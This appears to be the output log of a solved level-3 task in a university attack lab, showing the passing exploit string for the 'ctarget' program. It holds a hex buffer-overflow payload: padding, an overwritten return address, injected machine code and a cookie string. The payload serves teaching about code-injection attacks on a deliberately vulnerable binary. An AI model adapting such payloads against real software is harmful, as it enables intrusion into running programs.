 Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id bovik
course 15213-f15
lab attacklab
result 1:PASS:0xffffffff:ctarget:3:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 B0 DC 61 55 00 00 00 00 FA 18 40 00 00 00 00 00 48 C7 C7 B8 DC 61 55 C3 35 39 62 39 39 37 66 61 00 00 00
00